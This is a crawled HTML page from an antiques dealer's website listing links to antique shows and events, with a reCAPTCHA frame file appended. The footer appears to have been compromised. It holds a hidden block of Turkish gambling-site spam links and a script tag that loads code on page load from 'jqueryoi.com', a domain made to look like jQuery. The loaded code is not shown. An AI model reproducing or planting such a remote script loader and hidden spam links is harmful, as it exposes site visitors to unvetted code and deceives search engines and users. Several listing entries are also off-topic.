

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/general-resources/antique-shows
body_size: 6619
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.0074288845062256 -->
		
<title>Antique Shows Listings - links and information</title>
<meta name="description" content="Antique Shows Event Listings - links and information">
<meta name="keywords" content="Antique Shows Event Listings - links and information">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=4959_italian_carved_walnut_window_benches_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=973__victorian_estate_14k_gold_and_enamel_pin___1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=2851_helck_no_u_turn_watercolor_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=5407_chinese_buddha_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=4073_steven_adams_silver_tray_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=4129_blanc_de_chine_chinese_porcelain_sculpture_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=837-Antique-blown-Sandwich-glass-decanter-1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="3" class="color_fa">
  <tr><td align="center" valign="top"><center><a href="/" target="_blank"><font color="black"><small><small>Sponsor: <b>OneofaKindAntiques.com</b></small></small><img src="http://images.oneofakindantiques.com/ooak-gallery-logo.jpg" alt="One of a Kind Antiques: General Information Pages: resources and research material related links and information" title="One of a Kind Antiques: General Information Pages: resources and research material related links and information" border="1"></font></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><a href="http://pricemyitem.com"><small>Click here! Online price guide for<br><br><IMG alt="antiques antique archive archives sold items" src="http://images.OneOfaKindAntiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>All things Antique Vintage and Modern</small></a></td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
												 <ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9747273869558336" data-ad-slot="3257844858"></ins>
												 <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
	<tr><td align="center"><small><a href="/general-resources/antique-refinishing">Antique Refinishing New England</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/architectural-design">Architectural Design</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/auction-houses">Auction Houses</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/clubs-and-organizations">Clubs and Organizations</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/coins">Coin Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/furniture">Furniture Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/historical-societies">Historical Societies</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/insuring-your-valuables">Insurance for Valuables</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/jewelry">Jewelry Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/laws-and-customs">Laws and Customs</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/newspapers-magazines-publications">Newspapers Magazines Publications</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/porcelain">Porcelain Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/powder-post-beetles">Powder Post Beetles</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/properties-for-sale">Properties for Sale</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/libraries">Research Libraries</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/restoration">Restoration Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/roman-numerals">Roman Numerals</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/sculpture-gardens">Sculpture Gardens</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/antique-shows">Shows and Events</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/silver">Silver Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/stamps">Stamps Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/stolen-items">Stolen Items Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/textiles">Textiles Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/travel-tours">Travel Tours</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/wood">Wood Resources</a></small></td></tr>
	<tr><td align="center"><small><a href="/general-resources/museums">World Wide Museums</a></small></td></tr>
	<tr><td align="center"><hr width="95%" noshade></td></tr>
	<tr><td align="center"><B><big><big><i><u><font color="#6b6b6b">External Links</font></u></i></big></big></b></td></tr>
	<tr><td align="center"><small><a href="/recommended-websites" target="_blank">Our Favorite Sites</a></small></td></tr>
	<tr><td align="center"><small><a href="/sports_resources" target="_blank">Sports Resources</a></small></td></tr>
	<tr><td align="center"><hr width="95%" noshade></td></tr>

	
	
</table>
</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><h1 align="center"><font color="000000">Shows and Events</font></h1><h2><small>Antique Shows Listings - links and information</small></h2>

<blockquote>
  <p><a href="http://www.antiquedealershows.com/">Antique Dealer Shows</a><font size="1"><br> listings for Worldwide Antique dealers,Art shows,Museum listings events. 

<p><a href="http://www.brimfieldshow.com/">BRIMFIELD
  ANTIQUE SHOW</a><font size="-1"><br>
  Outdoor antique and collectibles show
          in Brimfield, Massachusetts. Includes complete list of show
          dates, maps, accommodations, dining, list of dealers and ...</font>
 
    
 
    </p>
 
 
  <p><a href="http://www.stellashows.com/">Stella
  Show Management Company</a>
 
   <font size="-1">... Antiques Shows -
          including the trend setting TRIPLE PIER ANTIQUES SHOW! ...
          around the world show and sell exceptional antiques with
          cutting edge style. ...</font>
 
    
 
  <p><a href="http://www.palmerwirfs.com/">ANTIQUE
  COLLECTIBLE SHOW PALMER WIRFS</a>
 
  <font size="-1">Schedules and detailed information for
          people attending their antique and collectibles shows
          and fairs in the Western regions of the United States.</font>
 
  <p><a onmousedown="return clk(this,'res',5)" href="http://www.azantiqueshow.com/">Arizona
  Antique Shows</a>
 
  <font size="-1">Promoters of the Fairgrounds Antique
          Market in Phoenix, Arizona Toy & Advertising Round-Up, Antique
          Show & Sales in Flagstaff, Prescott, Payson, Cottonwood, ...</font>
 
    
 
  <p><a href="http://www.collectingnetwork.com/links/antiqueshows.html">Antiques
  Collectibles Guide - Antique Shows</a>
 
    <font size="-1">... Allman Promotions Antiques
          Shows Arts and Craft Shows... -information and direction
          to antiques shows as well as art and craft shows
          in the state of New ...</font>
 
    
 
  <p><a href="http://www.antiqueshowscanada.com/">2005
  Antique Shows, Antiques, Collectibles and Memorabilia ...</a>
 
 <font size="-1">... May 29 and September 11, 2010
, Christie Fall Antique
          Show - Canada’s largest selection of antiques for sale. More than 300 dealers, almost 10 acres of antiques...</font>
 
    
 
  <p><a href="http://www.antiquesandthearts.com/calendar.asp">Antiques
  Calendar</a>
 
    <font size="-1">... serving the antiques and
          arts industry, collectors, and institutions. New information each week
          on antiques shows and auctions around the country.</font>
 
    
 
  <p><a onmousedown="return clk(this,'res',9)" href="http://www.calendarshows.com/">Calendar
  Shows</a>
 
    <font size="-1">Calendar Shows, home of the Antique
          Show and Sale in Del Mar and Costa Mesa, California.</font>
 
    
 
  <p><a onmousedown="return clk(this,'res',10)" href="http://www.maineantiquedigest.com/calendar.html?mode=day_view&date=2010-01-16&show_issue=">Maine
  Antique Digest Antiques Show and Auction Calendar</a>
 
    <font size="-1">Antiques Show & Auction
          Calendar from the pages of Maine Antique Digest.</font>
 
    
 
<p><a onmousedown="return clk(this,'res',11)" href="http://www.armacostantiquesshows.com/">Armacost
Antiques Shows</a>
 
<font size="-1">Dealers from around the country in room
        settings offering the best of the best in American, English, and
        Continental period furniture and accessories, ...</font>
    
  
 
<p><a onmousedown="return clk(this,'res',12)" href="http://directory.google.com/Top/Recreation/Antiques/Shows_and_Events/">Google
Directory - Recreation > Antiques > Shows and Events</a>
 
  <font size="-1">... Bustamante Shows -
        http://www.bustamante-shows.com Professional antiques shows
        in California that have merchandise ranging from 17th century tapestries
        ...</font>
    
  
 
<p><a onmousedown="return clk(this,'res',13)" href="http://www.collectingnetwork.com/guide/antiqueshows.html">Antique
shows, antique fairs, collecting news, and trade information!</a>
<font size="-1">Antique shows, antique
        fairs, including collecting news and trade information on antiques,
        collectibles, auctions, and art.</font>
    
  
 
<p><a onmousedown="return clk(this,'res',14)" href="http://www.dsclarkeshows.com/">DS
Clarke World Famous Antique Shows Home Page</a>
 
<font size="-1">International Antique Show
        Promotions and Events in Florida, Georgia and the United States of
        America.</font>
    
  
 
<p><a href="http://www.heartofcountry.com/">Antiques
Show - Heart of Country Antiques Show - Feb. 10-13, 2005</a>
<font size="-1">The Heart of Country Antiques Show
        is the country's premier antique show, held twice yearly
        in Nashville, Tennessee at the Gaylord Opryland Resort. The show ...</font>
    
  
 
<p><a href="http://www.antiqueweb.com/links/antiqueshows.html">Antiques
Collectibles Guide - Antique Shows</a>
<font size="-1">Antiques Collectibles Guide - antique
        shows. ... All Antiques and Collectibles Auctions.
        Free Listings and NO commissions at AntiqueWeb.com! ...</font>
    
  
 
<p><a href="http://www.antique-central.com/cgi-bin/calendar/calendar.pl">Antique
Shows, Antique Auctions and Events Calendar!</a>
<font size="-1">Our antique shows, antique
        auctions and events calendar is now open and ready for you to view or
        post events!</font>
    
  
 
<p><a href="http://www.hgtv.com/hgtv/ah_shop_antique_show_store/0,1800,HGTV_3199,00.html">Home
& Garden Television: Antique Shows / Stores</a>
<font size="-1">... ANTIQUE SHOWS /
        STORES ... Antique Marbles. •, Neighborhood Knowledge:</font>
    
  
 
<p><a href="http://www.cjeans.com/">Clougherty Jeans, antique auctions, antique shows, antique
trade ...</a>
<font size="-1">antiques directory, New England, New
        England antiques, NHADA, antiques, auctions, shows,
        WTB, FS, antique shops, auctioneers, trade papers, restoration, ...</font>
    
  
 
<p><a href="http://www.hillsboroughantiqueshow.com/">Hillsborough
Antique Shows</a>
 
 
 <font size="-1">hillsboroughantiqueshow.com, get away from
        the computer and visit a live antique show!</font>
    
  
 
<p><a href="http://www.cordshows.com/">Cord
Shows Ltd.Professional Show Manager</a>
 
 
 <font size="-1">Juried shows selected by promoter.
        Includes antique, and arts and crafts fairs, plus exhibitor
        information.</font>
    
  
 
<p><a href="http://www.antiqueshowscanada.com/muskoka.htm">Muskoka
Antique Show</a>
 
 
   <font size="-1">... of these categories will be found
        at the Muskoka Antique Show in Port Carling. ...
        the Muskoka antique show provides a colourful overview of
        the things ...</font>
    
  
 
<p><a href="http://www.barnstar.com/">Barn
Star Productions Antique Shows</a>
 
 
    <font size="-1">In 1994, Barn Star Productions, Inc. was
        created with the goal of providing high quality antiques events.
        These shows provide an arena for antiques ...</font>
    
  
 
<p><a href="http://gonewengland.about.com/od/maantiques/">Massachusetts
Antiques and Antiquing - Shops - Shows - Auctions</a>
 
 
<font size="-1">Massachusetts Antiques Shops,
        Auctions, Shows, Events, and more.</font>
    
  
 
<p><a href="http://www.bouckvilleantiqueshows.com/">Madison-Bouckville
Management Events</a>
 
 
<font size="-1">Madison-Bouckville Outdoor Antiques Show,
        held anually, the third weekend in August in Bouckville, New York as
        well as the Salt City Autumn Antiques Show ...</font>
    
  
 
<p><a href="http://www.hgtv.com/hgtv/ah_shop_antique_show_store/article/0,1801,HGTV_3199_1382918,00.html">Home
& Garden Television: Antique Shows / Stores</a>
 
<font size="-1">... At Weschler's, antiques
        and reproduction items can be bought, sold and appraised. ... The
        Brass Knob Architectural Antiques 2311 18th St., NW ...</font>
    
 
 
<p><a href="http://www.wwantiqueshows.com/press.htm">World
Wide Antique Shows Press</a>
 
 <font size="-1">... The World Wide Antique Shows
        occur three times per year: March, July and October. ... pottery,
        porcelain and rare cut glass from England and France. ...</font>
    
  
 
<p><a href="http://www.roundtop.org/antique_events.html">Antique
Events</a>
 
 
<font size="-1">... Vendors from 33 states, England,
        Italy and France. Good food! ... Maps with the location of
        Antique Shows (click to enlarge) ...</font>
    
  
 
<p><a href="http://www.murrayhudson.com/antique_maps/countries_maps/england3.html">England,
countries maps,antique maps,antique globes, historical ...</a>
 
 
<font size="-1">... THE BRITISH CHANNEL INCLUDING THE
        COASTS OF ENGLAND AND FRANCE. ... Shows England
        coast to Newport & Harwich. French coast to Landeneau and interior
        to ...</font>
    
  
 
<p><a href="http://www.gracegalleries.com/Grt_BritainListings.htm">Old
Maps and Sea Charts of Great Britain</a>
 
 
<font size="-1">... shows England,
        Wales, Scotland and Ireland; the coasts of France, ...
        Fine small chart shows all principal harbors on the coasts of England
        and France. ...</font>
    
  
 
<p><a href="http://www.roundtop-marburger.com/press.htm">Roundtop,
Texas ~ Marburger Farm Antique Show ~USA Antiques and ...</a>
 
 
 <font size="-1">... With dealers from 29 states,
        Canada, England, France and elsewhere, the Marburger Farm Antique
        Show has become the twice-yearly source for quality ...</font>
    
  
 
<p><a href="http://www.frenchlinks.com/toursbritain.html">Rachel
Kaplan British Links Tours London England - Paris France</a>
 
 
  <font size="-1">French Links Tours offers tours in Paris France,
        Normandy, the Loire Valley ... Stately Homes and Antiquing
        in the Cotswolds / Explore The Arts of England’s ...</font>
    
  
 
<p><a href="http://www.hollinbooks.com/">The
Hand Colored Antique Book Collection of Harris Hollin</a>
 
 
    <font size="-1">Exhibits the private Collection of Hand
        Colored Antique Books of Harris Hollin. ... Most of the
        books were done in England or France. ...</font>
    
  
 
<p><a href="http://www.big-football-forum.co.uk/forum/viewtopic.php?t=12567">Big
Football Forum :: The big one: England vs. France</a>
<font size="-1">... France are hurting England
        down the right, this time Gallas overlapping with ... England
        defender shows good pace and deals with the potential problem. ...</font>
    
  
 
<p><a href="http://www.antiqueradio.com/clublist.html">Antique
Radio Classified--Club List</a>
 
 <font size="-1">... Monthly meetings, annual show.
        Antique Radio Collectors & Historians (ARCH) of Greater ...
        New England Antique Radio Club (NEARC). Info: (603)
        938-5051. ...</font></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bXXmoObaFSt0OwtOkN0NMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428790490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>